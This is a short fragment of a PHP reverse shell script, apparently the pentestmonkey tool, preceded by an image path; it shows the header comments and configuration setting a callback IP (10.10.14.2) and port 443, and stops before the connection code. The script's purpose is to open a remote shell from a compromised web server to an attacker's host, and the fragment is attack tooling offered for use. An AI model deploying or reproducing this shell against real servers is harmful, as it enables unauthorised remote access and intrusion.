 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.2';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;